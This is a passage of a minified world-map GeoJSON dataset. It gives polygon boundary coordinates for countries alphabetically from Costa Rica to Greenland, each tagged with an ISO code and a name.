,[-71.137461,12.112982],[-71.331584,11.776284],[-71.973922,11.608672],[-72.227575,11.108702],[-72.614658,10.821975],[-72.905286,10.450344],[-73.027604,9.73677],[-73.304952,9.152],[-72.78873,9.085027],[-72.660495,8.625288],[-72.439862,8.405275],[-72.360901,8.002638],[-72.479679,7.632506],[-72.444487,7.423785],[-72.198352,7.340431],[-71.960176,6.991615],[-70.674234,7.087785],[-70.093313,6.960376],[-69.38948,6.099861],[-68.985319,6.206805],[-68.265052,6.153268],[-67.695087,6.267318],[-67.34144,6.095468],[-67.521532,5.55687],[-67.744697,5.221129],[-67.823012,4.503937],[-67.621836,3.839482],[-67.337564,3.542342],[-67.303173,3.318454],[-67.809938,2.820655],[-67.447092,2.600281],[-67.181294,2.250638],[-66.876326,1.253361],[-67.065048,1.130112],[-67.259998,1.719999],[-67.53781,2.037163],[-67.868565,1.692455],[-69.816973,1.714805],[-69.804597,1.089081],[-69.218638,.985677],[-69.252434,.602651],[-69.452396,.706159],[-70.015566,.541414],[-70.020656,-.185156],[-69.577065,-.549992],[-69.420486,-1.122619],[-69.444102,-1.556287],[-69.893635,-4.298187],[-70.394044,-3.766591],[-70.692682,-3.742872],[-70.047709,-2.725156],[-70.813476,-2.256865],[-71.413646,-2.342802],[-71.774761,-2.16979],[-72.325787,-2.434218],[-73.070392,-2.308954],[-73.659504,-1.260491],[-74.122395,-1.002833],[-74.441601,-.53082],[-75.106625,-.057205],[-75.373223,-.152032]]]}},{type:"Feature",id:"CRI",properties:{name:"Costa Rica"},geometry:{type:"Polygon",coordinates:[[[-82.965783,8.225028],[-83.508437,8.446927],[-83.711474,8.656836],[-83.596313,8.830443],[-83.632642,9.051386],[-83.909886,9.290803],[-84.303402,9.487354],[-84.647644,9.615537],[-84.713351,9.908052],[-84.97566,10.086723],[-84.911375,9.795992],[-85.110923,9.55704],[-85.339488,9.834542],[-85.660787,9.933347],[-85.797445,10.134886],[-85.791709,10.439337],[-85.659314,10.754331],[-85.941725,10.895278],[-85.71254,11.088445],[-85.561852,11.217119],[-84.903003,10.952303],[-84.673069,11.082657],[-84.355931,10.999226],[-84.190179,10.79345],[-83.895054,10.726839],[-83.655612,10.938764],[-83.40232,10.395438],[-83.015677,9.992982],[-82.546196,9.566135],[-82.932891,9.476812],[-82.927155,9.07433],[-82.719183,8.925709],[-82.868657,8.807266],[-82.829771,8.626295],[-82.913176,8.423517],[-82.965783,8.225028]]]}},{type:"Feature",id:"CUB",properties:{name:"Cuba"},geometry:{type:"Polygon",coordinates:[[[-82.268151,23.188611],[-81.404457,23.117271],[-80.618769,23.10598],[-79.679524,22.765303],[-79.281486,22.399202],[-78.347434,22.512166],[-77.993296,22.277194],[-77.146422,21.657851],[-76.523825,21.20682],[-76.19462,21.220565],[-75.598222,21.016624],[-75.67106,20.735091],[-74.933896,20.693905],[-74.178025,20.284628],[-74.296648,20.050379],[-74.961595,19.923435],[-75.63468,19.873774],[-76.323656,19.952891],[-77.755481,19.855481],[-77.085108,20.413354],[-77.492655,20.673105],[-78.137292,20.739949],[-78.482827,21.028613],[-78.719867,21.598114],[-79.285,21.559175],[-80.217475,21.827324],[-80.517535,22.037079],[-81.820943,22.192057],[-82.169992,22.387109],[-81.795002,22.636965],[-82.775898,22.68815],[-83.494459,22.168518],[-83.9088,22.154565],[-84.052151,21.910575],[-84.54703,21.801228],[-84.974911,21.896028],[-84.447062,22.20495],[-84.230357,22.565755],[-83.77824,22.788118],[-83.267548,22.983042],[-82.510436,23.078747],[-82.268151,23.188611]]]}},{type:"Feature",id:"CYP",properties:{name:"Cyprus"},geometry:{type:"MultiPolygon",coordinates:[[[[33.973617,35.058506],[34.004881,34.978098],[32.979827,34.571869],[32.490296,34.701655],[32.256667,35.103232],[32.73178,35.140026],[32.919572,35.087833],[33.190977,35.173125],[33.383833,35.162712],[33.455922,35.101424],[33.475817,35.000345],[33.525685,35.038688],[33.675392,35.017863],[33.86644,35.093595],[33.973617,35.058506]]],[[[32.73178,35.140026],[32.802474,35.145504],[32.946961,35.386703],[33.667227,35.373216],[34.576474,35.671596],[33.900804,35.245756],[33.973617,35.058506],[33.86644,35.093595],[33.675392,35.017863],[33.525685,35.038688],[33.475817,35.000345],[33.455922,35.101424],[33.383833,35.162712],[33.190977,35.173125],[32.919572,35.087833],[32.73178,35.140026]]]]}},{type:"Feature",id:"CZE",properties:{name:"Czech Republic"},geometry:{type:"Polygon",coordinates:[[[16.960288,48.596982],[16.499283,48.785808],[16.029647,48.733899],[15.253416,49.039074],[14.901447,48.964402],[14.338898,48.555305],[13.595946,48.877172],[13.031329,49.307068],[12.521024,49.547415],[12.415191,49.969121],[12.240111,50.266338],[12.966837,50.484076],[13.338132,50.733234],[14.056228,50.926918],[14.307013,51.117268],[14.570718,51.002339],[15.016996,51.106674],[15.490972,50.78473],[16.238627,50.697733],[16.176253,50.422607],[16.719476,50.215747],[16.868769,50.473974],[17.554567,50.362146],[17.649445,50.049038],[18.392914,49.988629],[18.853144,49.49623],[18.554971,49.495015],[18.399994,49.315001],[18.170498,49.271515],[18.104973,49.043983],[17.913512,48.996493],[17.886485,48.903475],[17.545007,48.800019],[17.101985,48.816969],[16.960288,48.596982]]]}},{type:"Feature",id:"DEU",properties:{name:"Germany"},geometry:{type:"Polygon",coordinates:[[[9.921906,54.983104],[9.93958,54.596642],[10.950112,54.363607],[10.939467,54.008693],[11.956252,54.196486],[12.51844,54.470371],[13.647467,54.075511],[14.119686,53.757029],[14.353315,53.248171],[14.074521,52.981263],[14.4376,52.62485],[14.685026,52.089947],[14.607098,51.745188],[15.016996,51.106674],[14.570718,51.002339],[14.307013,51.117268],[14.056228,50.926918],[13.338132,50.733234],[12.966837,50.484076],[12.240111,50.266338],[12.415191,49.969121],[12.521024,49.547415],[13.031329,49.307068],[13.595946,48.877172],[13.243357,48.416115],[12.884103,48.289146],[13.025851,47.637584],[12.932627,47.467646],[12.62076,47.672388],[12.141357,47.703083],[11.426414,47.523766],[10.544504,47.566399],[10.402084,47.302488],[9.896068,47.580197],[9.594226,47.525058],[8.522612,47.830828],[8.317301,47.61358],[7.466759,47.620582],[7.593676,48.333019],[8.099279,49.017784],[6.65823,49.201958],[6.18632,49.463803],[6.242751,49.902226],[6.043073,50.128052],[6.156658,50.803721],[5.988658,51.851616],[6.589397,51.852029],[6.84287,52.22844],[7.092053,53.144043],[6.90514,53.482162],[7.100425,53.693932],[7.936239,53.748296],[8.121706,53.527792],[8.800734,54.020786],[8.572118,54.395646],[8.526229,54.962744],[9.282049,54.830865],[9.921906,54.983104]]]}},{type:"Feature",id:"DJI",properties:{name:"Djibouti"},geometry:{type:"Polygon",coordinates:[[[43.081226,12.699639],[43.317852,12.390148],[43.286381,11.974928],[42.715874,11.735641],[43.145305,11.46204],[42.776852,10.926879],[42.55493,11.10511],[42.31414,11.0342],[41.75557,11.05091],[41.73959,11.35511],[41.66176,11.6312],[42,12.1],[42.35156,12.54223],[42.779642,12.455416],[43.081226,12.699639]]]}},{type:"Feature",id:"DNK",properties:{name:"Denmark"},geometry:{type:"MultiPolygon",coordinates:[[[[12.690006,55.609991],[12.089991,54.800015],[11.043543,55.364864],[10.903914,55.779955],[12.370904,56.111407],[12.690006,55.609991]]],[[[10.912182,56.458621],[10.667804,56.081383],[10.369993,56.190007],[9.649985,55.469999],[9.921906,54.983104],[9.282049,54.830865],[8.526229,54.962744],[8.120311,55.517723],[8.089977,56.540012],[8.256582,56.809969],[8.543438,57.110003],[9.424469,57.172066],[9.775559,57.447941],[10.580006,57.730017],[10.546106,57.215733],[10.25,56.890016],[10.369993,56.609982],[10.912182,56.458621]]]]}},{type:"Feature",id:"DOM",properties:{name:"Dominican Republic"},geometry:{type:"Polygon",coordinates:[[[-71.712361,19.714456],[-71.587304,19.884911],[-70.806706,19.880286],[-70.214365,19.622885],[-69.950815,19.648],[-69.76925,19.293267],[-69.222126,19.313214],[-69.254346,19.015196],[-68.809412,18.979074],[-68.317943,18.612198],[-68.689316,18.205142],[-69.164946,18.422648],[-69.623988,18.380713],[-69.952934,18.428307],[-70.133233,18.245915],[-70.517137,18.184291],[-70.669298,18.426886],[-70.99995,18.283329],[-71.40021,17.598564],[-71.657662,17.757573],[-71.708305,18.044997],[-71.687738,18.31666],[-71.945112,18.6169],[-71.701303,18.785417],[-71.624873,19.169838],[-71.712361,19.714456]]]}},{type:"Feature",id:"DZA",properties:{name:"Algeria"},geometry:{type:"Polygon",coordinates:[[[11.999506,23.471668],[8.572893,21.565661],[5.677566,19.601207],[4.267419,19.155265],[3.158133,19.057364],[3.146661,19.693579],[2.683588,19.85623],[2.060991,20.142233],[1.823228,20.610809],[-1.550055,22.792666],[-4.923337,24.974574],[-8.6844,27.395744],[-8.665124,27.589479],[-8.66559,27.656426],[-8.674116,28.841289],[-7.059228,29.579228],[-6.060632,29.7317],[-5.242129,30.000443],[-4.859646,30.501188],[-3.690441,30.896952],[-3.647498,31.637294],[-3.06898,31.724498],[-2.616605,32.094346],[-1.307899,32.262889],[-1.124551,32.651522],[-1.388049,32.864015],[-1.733455,33.919713],[-1.792986,34.527919],[-2.169914,35.168396],[-1.208603,35.714849],[-.127454,35.888662],[.503877,36.301273],[1.466919,36.605647],[3.161699,36.783905],[4.815758,36.865037],[5.32012,36.716519],[6.26182,37.110655],[7.330385,37.118381],[7.737078,36.885708],[8.420964,36.946427],[8.217824,36.433177],[8.376368,35.479876],[8.140981,34.655146],[7.524482,34.097376],[7.612642,33.344115],[8.430473,32.748337],[8.439103,32.506285],[9.055603,32.102692],[9.48214,30.307556],[9.805634,29.424638],[9.859998,28.95999],[9.683885,28.144174],[9.756128,27.688259],[9.629056,27.140953],[9.716286,26.512206],[9.319411,26.094325],[9.910693,25.365455],[9.948261,24.936954],[10.303847,24.379313],[10.771364,24.562532],[11.560669,24.097909],[11.999506,23.471668]]]}},{type:"Feature",id:"ECU",properties:{name:"Ecuador"},geometry:{type:"Polygon",coordinates:[[[-80.302561,-3.404856],[-79.770293,-2.657512],[-79.986559,-2.220794],[-80.368784,-2.685159],[-80.967765,-2.246943],[-80.764806,-1.965048],[-80.933659,-1.057455],[-80.58337,-.906663],[-80.399325,-.283703],[-80.020898,.36034],[-80.09061,.768429],[-79.542762,.982938],[-78.855259,1.380924],[-77.855061,.809925],[-77.668613,.825893],[-77.424984,.395687],[-76.57638,.256936],[-76.292314,.416047],[-75.801466,.084801],[-75.373223,-.152032],[-75.233723,-.911417],[-75.544996,-1.56161],[-76.635394,-2.608678],[-77.837905,-3.003021],[-78.450684,-3.873097],[-78.639897,-4.547784],[-79.205289,-4.959129],[-79.624979,-4.454198],[-80.028908,-4.346091],[-80.442242,-4.425724],[-80.469295,-4.059287],[-80.184015,-3.821162],[-80.302561,-3.404856]]]}},{type:"Feature",id:"EGY",properties:{name:"Egypt"},geometry:{type:"Polygon",coordinates:[[[34.9226,29.50133],[34.64174,29.09942],[34.42655,28.34399],[34.15451,27.8233],[33.92136,27.6487],[33.58811,27.97136],[33.13676,28.41765],[32.42323,29.85108],[32.32046,29.76043],[32.73482,28.70523],[33.34876,27.69989],[34.10455,26.14227],[34.47387,25.59856],[34.79507,25.03375],[35.69241,23.92671],[35.49372,23.75237],[35.52598,23.10244],[36.69069,22.20485],[36.86623,22],[32.9,22],[29.02,22],[25,22],[25,25.6825],[25,29.238655],[24.70007,30.04419],[24.95762,30.6616],[24.80287,31.08929],[25.16482,31.56915],[26.49533,31.58568],[27.45762,31.32126],[28.45048,31.02577],[28.91353,30.87005],[29.68342,31.18686],[30.09503,31.4734],[30.97693,31.55586],[31.68796,31.4296],[31.96041,30.9336],[32.19247,31.26034],[32.99392,31.02407],[33.7734,30.96746],[34.26544,31.21936],[34.9226,29.50133]]]}},{type:"Feature",id:"ERI",properties:{name:"Eritrea"},geometry:{type:"Polygon",coordinates:[[[42.35156,12.54223],[42.00975,12.86582],[41.59856,13.45209],[41.155194,13.77332],[40.8966,14.11864],[40.026219,14.519579],[39.34061,14.53155],[39.0994,14.74064],[38.51295,14.50547],[37.90607,14.95943],[37.59377,14.2131],[36.42951,14.42211],[36.323189,14.822481],[36.75386,16.291874],[36.85253,16.95655],[37.16747,17.26314],[37.904,17.42754],[38.41009,17.998307],[38.990623,16.840626],[39.26611,15.922723],[39.814294,15.435647],[41.179275,14.49108],[41.734952,13.921037],[42.276831,13.343992],[42.589576,13.000421],[43.081226,12.699639],[42.779642,12.455416],[42.35156,12.54223]]]}},{type:"Feature",id:"ESP",properties:{name:"Spain"},geometry:{type:"Polygon",coordinates:[[[-9.034818,41.880571],[-8.984433,42.592775],[-9.392884,43.026625],[-7.97819,43.748338],[-6.754492,43.567909],[-5.411886,43.57424],[-4.347843,43.403449],[-3.517532,43.455901],[-1.901351,43.422802],[-1.502771,43.034014],[.338047,42.579546],[.701591,42.795734],[1.826793,42.343385],[2.985999,42.473015],[3.039484,41.89212],[2.091842,41.226089],[.810525,41.014732],[.721331,40.678318],[.106692,40.123934],[-.278711,39.309978],[.111291,38.738514],[-.467124,38.292366],[-.683389,37.642354],[-1.438382,37.443064],[-2.146453,36.674144],[-3.415781,36.6589],[-4.368901,36.677839],[-4.995219,36.324708],[-5.37716,35.94685],[-5.866432,36.029817],[-6.236694,36.367677],[-6.520191,36.942913],[-7.453726,37.097788],[-7.537105,37.428904],[-7.166508,37.803894],[-7.029281,38.075764],[-7.374092,38.373059],[-7.098037,39.030073],[-7.498632,39.629571],[-7.066592,39.711892],[-7.026413,40.184524],[-6.86402,40.330872],[-6.851127,41.111083],[-6.389088,41.381815],[-6.668606,41.883387],[-7.251309,41.918346],[-7.422513,41.792075],[-8.013175,41.790886],[-8.263857,42.280469],[-8.671946,42.134689],[-9.034818,41.880571]]]}},{type:"Feature",id:"EST",properties:{name:"Estonia"},geometry:{type:"Polygon",coordinates:[[[24.312863,57.793424],[24.428928,58.383413],[24.061198,58.257375],[23.42656,58.612753],[23.339795,59.18724],[24.604214,59.465854],[25.864189,59.61109],[26.949136,59.445803],[27.981114,59.475388],[28.131699,59.300825],[27.420166,58.724581],[27.716686,57.791899],[27.288185,57.474528],[26.463532,57.476389],[25.60281,57.847529],[25.164594,57.970157],[24.312863,57.793424]]]}},{type:"Feature",id:"ETH",properties:{name:"Ethiopia"},geometry:{type:"Polygon",coordinates:[[[37.90607,14.95943],[38.51295,14.50547],[39.0994,14.74064],[39.34061,14.53155],[40.02625,14.51959],[40.8966,14.11864],[41.1552,13.77333],[41.59856,13.45209],[42.00975,12.86582],[42.35156,12.54223],[42,12.1],[41.66176,11.6312],[41.73959,11.35511],[41.75557,11.05091],[42.31414,11.0342],[42.55493,11.10511],[42.776852,10.926879],[42.55876,10.57258],[42.92812,10.02194],[43.29699,9.54048],[43.67875,9.18358],[46.94834,7.99688],[47.78942,8.003],[44.9636,5.00162],[43.66087,4.95755],[42.76967,4.25259],[42.12861,4.23413],[41.855083,3.918912],[41.1718,3.91909],[40.76848,4.25702],[39.85494,3.83879],[39.559384,3.42206],[38.89251,3.50074],[38.67114,3.61607],[38.43697,3.58851],[38.120915,3.598605],[36.855093,4.447864],[36.159079,4.447864],[35.817448,4.776966],[35.817448,5.338232],[35.298007,5.506],[34.70702,6.59422],[34.25032,6.82607],[34.0751,7.22595],[33.56829,7.71334],[32.95418,7.78497],[33.2948,8.35458],[33.8255,8.37916],[33.97498,8.68456],[33.96162,9.58358],[34.25745,10.63009],[34.73115,10.91017],[34.83163,11.31896],[35.26049,12.08286],[35.86363,12.57828],[36.27022,13.56333],[36.42951,14.42211],[37.59377,14.2131],[37.90607,14.95943]]]}},{type:"Feature",id:"FIN",properties:{name:"Finland"},geometry:{type:"Polygon",coordinates:[[[28.59193,69.064777],[28.445944,68.364613],[29.977426,67.698297],[29.054589,66.944286],[30.21765,65.80598],[29.54443,64.948672],[30.444685,64.204453],[30.035872,63.552814],[31.516092,62.867687],[31.139991,62.357693],[30.211107,61.780028],[28.069998,60.503517],[26.255173,60.423961],[24.496624,60.057316],[22.869695,59.846373],[22.290764,60.391921],[21.322244,60.72017],[21.544866,61.705329],[21.059211,62.607393],[21.536029,63.189735],[22.442744,63.81781],[24.730512,64.902344],[25.398068,65.111427],[25.294043,65.534346],[23.903379,66.006927],[23.56588,66.396051],[23.539473,67.936009],[21.978535,68.616846],[20.645593,69.106247],[21.244936,69.370443],[22.356238,68.841741],[23.66205,68.891247],[24.735679,68.649557],[25.689213,69.092114],[26.179622,69.825299],[27.732292,70.164193],[29.015573,69.766491],[28.59193,69.064777]]]}},{type:"Feature",id:"FJI",properties:{name:"Fiji"},geometry:{type:"MultiPolygon",coordinates:[[[[178.3736,-17.33992],[178.71806,-17.62846],[178.55271,-18.15059],[177.93266,-18.28799],[177.38146,-18.16432],[177.28504,-17.72465],[177.67087,-17.38114],[178.12557,-17.50481],[178.3736,-17.33992]]],[[[179.364143,-16.801354],[178.725059,-17.012042],[178.596839,-16.63915],[179.096609,-16.433984],[179.413509,-16.379054],[180,-16.067133],[180,-16.555217],[179.364143,-16.801354]]],[[[-179.917369,-16.501783],[-180,-16.555217],[-180,-16.067133],[-179.79332,-16.020882],[-179.917369,-16.501783]]]]}},{type:"Feature",id:"FLK",properties:{name:"Falkland Islands"},geometry:{type:"Polygon",coordinates:[[[-61.2,-51.85],[-60,-51.25],[-59.15,-51.5],[-58.55,-51.1],[-57.75,-51.55],[-58.05,-51.9],[-59.4,-52.2],[-59.85,-51.85],[-60.7,-52.3],[-61.2,-51.85]]]}},{type:"Feature",id:"FRA",properties:{name:"France"},geometry:{type:"MultiPolygon",coordinates:[[[[9.560016,42.152492],[9.229752,41.380007],[8.775723,41.583612],[8.544213,42.256517],[8.746009,42.628122],[9.390001,43.009985],[9.560016,42.152492]]],[[[3.588184,50.378992],[4.286023,49.907497],[4.799222,49.985373],[5.674052,49.529484],[5.897759,49.442667],[6.18632,49.463803],[6.65823,49.201958],[8.099279,49.017784],[7.593676,48.333019],[7.466759,47.620582],[7.192202,47.449766],[6.736571,47.541801],[6.768714,47.287708],[6.037389,46.725779],[6.022609,46.27299],[6.5001,46.429673],[6.843593,45.991147],[6.802355,45.70858],[7.096652,45.333099],[6.749955,45.028518],[7.007562,44.254767],[7.549596,44.127901],[7.435185,43.693845],[6.529245,43.128892],[4.556963,43.399651],[3.100411,43.075201],[2.985999,42.473015],[1.826793,42.343385],[.701591,42.795734],[.338047,42.579546],[-1.502771,43.034014],[-1.901351,43.422802],[-1.384225,44.02261],[-1.193798,46.014918],[-2.225724,47.064363],[-2.963276,47.570327],[-4.491555,47.954954],[-4.59235,48.68416],[-3.295814,48.901692],[-1.616511,48.644421],[-1.933494,49.776342],[-.989469,49.347376],[1.338761,50.127173],[1.639001,50.946606],[2.513573,51.148506],[2.658422,50.796848],[3.123252,50.780363],[3.588184,50.378992]]]]}},{type:"Feature",id:"GAB",properties:{name:"Gabon"},geometry:{type:"Polygon",coordinates:[[[11.093773,-3.978827],[10.066135,-2.969483],[9.405245,-2.144313],[8.797996,-1.111301],[8.830087,-.779074],[9.04842,-.459351],[9.291351,.268666],[9.492889,1.01012],[9.830284,1.067894],[11.285079,1.057662],[11.276449,2.261051],[11.751665,2.326758],[12.35938,2.192812],[12.951334,2.321616],[13.075822,2.267097],[13.003114,1.830896],[13.282631,1.314184],[14.026669,1.395677],[14.276266,1.19693],[13.843321,.038758],[14.316418,-.552627],[14.425456,-1.333407],[14.29921,-1.998276],[13.992407,-2.470805],[13.109619,-2.42874],[12.575284,-1.948511],[12.495703,-2.391688],[11.820964,-2.514161],[11.478039,-2.765619],[11.855122,-3.426871],[11.093773,-3.978827]]]}},{type:"Feature",id:"GBR",properties:{name:"United Kingdom"},geometry:{type:"MultiPolygon",coordinates:[[[[-5.661949,54.554603],[-6.197885,53.867565],[-6.95373,54.073702],[-7.572168,54.059956],[-7.366031,54.595841],[-7.572168,55.131622],[-6.733847,55.17286],[-5.661949,54.554603]]],[[[-3.005005,58.635],[-4.073828,57.553025],[-3.055002,57.690019],[-1.959281,57.6848],[-2.219988,56.870017],[-3.119003,55.973793],[-2.085009,55.909998],[-2.005676,55.804903],[-1.114991,54.624986],[-.430485,54.464376],[.184981,53.325014],[.469977,52.929999],[1.681531,52.73952],[1.559988,52.099998],[1.050562,51.806761],[1.449865,51.289428],[.550334,50.765739],[-.787517,50.774989],[-2.489998,50.500019],[-2.956274,50.69688],[-3.617448,50.228356],[-4.542508,50.341837],[-5.245023,49.96],[-5.776567,50.159678],[-4.30999,51.210001],[-3.414851,51.426009],[-3.422719,51.426848],[-4.984367,51.593466],[-5.267296,51.9914],[-4.222347,52.301356],[-4.770013,52.840005],[-4.579999,53.495004],[-3.093831,53.404547],[-3.09208,53.404441],[-2.945009,53.985],[-3.614701,54.600937],[-3.630005,54.615013],[-4.844169,54.790971],[-5.082527,55.061601],[-4.719112,55.508473],[-5.047981,55.783986],[-5.586398,55.311146],[-5.644999,56.275015],[-6.149981,56.78501],[-5.786825,57.818848],[-5.009999,58.630013],[-4.211495,58.550845],[-3.005005,58.635]]]]}},{type:"Feature",id:"GEO",properties:{name:"Georgia"},geometry:{type:"Polygon",coordinates:[[[41.554084,41.535656],[41.703171,41.962943],[41.45347,42.645123],[40.875469,43.013628],[40.321394,43.128634],[39.955009,43.434998],[40.076965,43.553104],[40.922185,43.382159],[42.394395,43.220308],[43.756017,42.740828],[43.9312,42.554974],[44.537623,42.711993],[45.470279,42.502781],[45.77641,42.092444],[46.404951,41.860675],[46.145432,41.722802],[46.637908,41.181673],[46.501637,41.064445],[45.962601,41.123873],[45.217426,41.411452],[44.97248,41.248129],[43.582746,41.092143],[42.619549,41.583173],[41.554084,41.535656]]]}},{type:"Feature",id:"GHA",properties:{name:"Ghana"},geometry:{type:"Polygon",coordinates:[[[1.060122,5.928837],[-.507638,5.343473],[-1.063625,5.000548],[-1.964707,4.710462],[-2.856125,4.994476],[-2.810701,5.389051],[-3.24437,6.250472],[-2.983585,7.379705],[-2.56219,8.219628],[-2.827496,9.642461],[-2.963896,10.395335],[-2.940409,10.96269],[-1.203358,11.009819],[-.761576,10.93693],[-.438702,11.098341],[.023803,11.018682],[-.049785,10.706918],[.36758,10.191213],[.365901,9.465004],[.461192,8.677223],[.712029,8.312465],[.490957,7.411744],[.570384,6.914359],[.836931,6.279979],[1.060122,5.928837]]]}},{type:"Feature",id:"GIN",properties:{name:"Guinea"},geometry:{type:"Polygon",coordinates:[[[-8.439298,7.686043],[-8.722124,7.711674],[-8.926065,7.309037],[-9.208786,7.313921],[-9.403348,7.526905],[-9.33728,7.928534],[-9.755342,8.541055],[-10.016567,8.428504],[-10.230094,8.406206],[-10.505477,8.348896],[-10.494315,8.715541],[-10.65477,8.977178],[-10.622395,9.26791],[-10.839152,9.688246],[-11.117481,10.045873],[-11.917277,10.046984],[-12.150338,9.858572],[-12.425929,9.835834],[-12.596719,9.620188],[-12.711958,9.342712],[-13.24655,8.903049],[-13.685154,9.494744],[-14.074045,9.886167],[-14.330076,10.01572],[-14.579699,10.214467],[-14.693232,10.656301],[-14.839554,10.876572],[-15.130311,11.040412],[-14.685687,11.527824],[-14.382192,11.509272],[-14.121406,11.677117],[-13.9008,11.678719],[-13.743161,11.811269],[-13.828272,12.142644],[-13.718744,12.247186],[-13.700476,12.586183],[-13.217818,12.575874],[-12.499051,12.33209],[-12.278599,12.35444],[-12.203565,12.465648],[-11.658301,12.386583],[-11.513943,12.442988],[-11.456169,12.076834],[-11.297574,12.077971],[-11.036556,12.211245],[-10.87083,12.177887],[-10.593224,11.923975],[-10.165214,11.844084],[-9.890993,12.060479],[-9.567912,12.194243],[-9.327616,12.334286],[-9.127474,12.30806],[-8.905265,12.088358],[-8.786099,11.812561],[-8.376305,11.393646],[-8.581305,11.136246],[-8.620321,10.810891],[-8.407311,10.909257],[-8.282357,10.792597],[-8.335377,10.494812],[-8.029944,10.206535],[-8.229337,10.12902],[-8.309616,9.789532],[-8.079114,9.376224],[-7.8321,8.575704],[-8.203499,8.455453],[-8.299049,8.316444],[-8.221792,8.123329],[-8.280703,7.68718],[-8.439298,7.686043]]]}},{type:"Feature",id:"GMB",properties:{name:"Gambia"},geometry:{type:"Polygon",coordinates:[[[-16.841525,13.151394],[-16.713729,13.594959],[-15.624596,13.623587],[-15.39877,13.860369],[-15.081735,13.876492],[-14.687031,13.630357],[-14.376714,13.62568],[-14.046992,13.794068],[-13.844963,13.505042],[-14.277702,13.280585],[-14.712197,13.298207],[-15.141163,13.509512],[-15.511813,13.27857],[-15.691001,13.270353],[-15.931296,13.130284],[-16.841525,13.151394]]]}},{type:"Feature",id:"GNB",properties:{name:"Guinea Bissau"},geometry:{type:"Polygon",coordinates:[[[-15.130311,11.040412],[-15.66418,11.458474],[-16.085214,11.524594],[-16.314787,11.806515],[-16.308947,11.958702],[-16.613838,12.170911],[-16.677452,12.384852],[-16.147717,12.547762],[-15.816574,12.515567],[-15.548477,12.62817],[-13.700476,12.586183],[-13.718744,12.247186],[-13.828272,12.142644],[-13.743161,11.811269],[-13.9008,11.678719],[-14.121406,11.677117],[-14.382192,11.509272],[-14.685687,11.527824],[-15.130311,11.040412]]]}},{type:"Feature",id:"GNQ",properties:{name:"Equatorial Guinea"},geometry:{type:"Polygon",coordinates:[[[9.492889,1.01012],[9.305613,1.160911],[9.649158,2.283866],[11.276449,2.261051],[11.285079,1.057662],[9.830284,1.067894],[9.492889,1.01012]]]}},{type:"Feature",id:"GRC",properties:{name:"Greece"},geometry:{type:"MultiPolygon",coordinates:[[[[23.69998,35.705004],[24.246665,35.368022],[25.025015,35.424996],[25.769208,35.354018],[25.745023,35.179998],[26.290003,35.29999],[26.164998,35.004995],[24.724982,34.919988],[24.735007,35.084991],[23.514978,35.279992],[23.69998,35.705004]]],[[[26.604196,41.562115],[26.294602,40.936261],[26.056942,40.824123],[25.447677,40.852545],[24.925848,40.947062],[23.714811,40.687129],[24.407999,40.124993],[23.899968,39.962006],[23.342999,39.960998],[22.813988,40.476005],[22.626299,40.256561],[22.849748,39.659311],[23.350027,39.190011],[22.973099,38.970903],[23.530016,38.510001],[24.025025,38.219993],[24.040011,37.655015],[23.115003,37.920011],[23.409972,37.409991],[22.774972,37.30501],[23.154225,36.422506],[22.490028,36.41],[21.670026,36.844986],[21.295011,37.644989],[21.120034,38.310323],[20.730032,38.769985],[20.217712,39.340235],[20.150016,39.624998],[20.615,40.110007],[20.674997,40.435],[20.99999,40.580004],[21.02004,40.842727],[21.674161,40.931275],[22.055378,41.149866],[22.597308,41.130487],[22.76177,41.3048],[22.952377,41.337994],[23.692074,41.309081],[24.492645,41.583896],[25.197201,41.234486],[26.106138,41.328899],[26.117042,41.826905],[26.604196,41.562115]]]]}},{type:"Feature",id:"GRL",properties:{name:"Greenland"},geometry:{type:"Polygon",coordinates:[[[-46.76379,82.62796],[-43.40644,83.22516],[-39.89753,83.18018],[-38.62214,83.54905],[-35.08787,83.64513],[-27.10046,83.51966],[-20.84539,82.72669],[-22.69182,82.34165],[-26.51753,82.29765],[-31.9,82.2],[-31.39646,82.02154],[-27.85666,82.13178],[-24.84448,81.78697],[-22.90328,82.09317],[-22.07175,81.73449],[-23.16961,81.15271],[-20.62363,81.52462],[-15.76818,81.91245],[-12.77018,81.71885],[-12.20855,81.29154],[-16.28533,80.58004],[-16.85,80.35],[-20.04624,80.17708],[-17.73035,80.12912],[-18.9,79.4],[-19.70499,78.75128],[-19.67353,77.63859],[-18.47285,76.98565],[-20.03503,76.94434],[-21.67944,76.62795],[-19.83407,76.09808],[-19.59896,75.24838],[-20.66818,75.15585],[-19.37281,74.29561],[-21.59422,74.22382],[-20.43454,73.81713],[-20.76234,73.46436],[-22.17221,73.30955],[-23.56593,73.30663],[-22.31311,72.62928],[-22.29954,72.18409],[-24.27834,72.59788],[-24.79296,72.3302],[-23.44296,72.08016],[-22.13281,71.46898],[-21.75356,70.66369],[-23.53603,70.471],[-24.30702,70.85649],[-25.54341,71.43094],[-25.20135,70.75226],[-26.36276,70.22646],[-23.72742,70.18401],[-22.34902,70.12946],[-25.02927,69.2588],[-27.74737,68.47046],[-30.67371,68.12503],[-31.77665,68.12078],[-32.81105,67.73547],[-34.20196,66.67974],[-36.35284,65.9789],[-37.04378,65.93768],[-38.37505,65.69213],[-39.81222,65.45848],[-40.66899,64.83997],[-40.68281,64.13902],[-41.1887,63.48246],[-42.81938,62.68233],[-42.41666,61.90093],[-42.86619,61.07404],[-43.3784,60.09772],[-44.7875,60.03676],[-46.26364,60.85328],[-48.26294,60.85843],[-49.23308,61.40681],[-49.90039,62.38336],[-51.63325,63.62691],[-52.14014,64.27842],[-52.27659,65.1767],[-53.66166,66.09957],[-53.30161,66.8365],[-53.96911,67.18899],[-52.9804,68.35759],[-51.47536,68.72958],[-51.08041,69.14781],[-50.87122,69.9291],[-52.013585,69.574925],[-52.55792,69.42616],[-53.45629,69.283625],[-54.68336,69.61003],[-54.75001,70.28932],[-54.35884,70.821315],[-53.431315,70.835755],[-51.39014,70.56978],[-53.10937,71.20485],[-54.00422,71.54719],[-55,71.406537],[-55.83468,71.65444],[-54.71819,72.58625],[-55.32634,72.95861],[-56.12003,73.64977],[-57.32363,74.71026],[-58.59679,75.09861],[-58.58516,75.51727],[-61.26861,76.10238],[-63.39165,76.1752],[-66.06427,76.13486],[-68.50438,76.06141],[-69.66485,76.37975],[-71.40257,77.00857],[-68.77671,77.32312],[-66.76397,77.37595],[-71.04293,77.63595],[-73.297,78.04419],[-73.15938,78.43271],[-69.37345,78.91388],[-65.7107,79.39436],[-65.3239,79.75814],[-68.02298,80.11721],[-67.15129,80.51582],[-63.68925,81.21396],[-62.23444,81.3211],[-62.65116,81.77042],[-60.28249,82.03363],[-57.20744,82.19074],[-54.13442,82.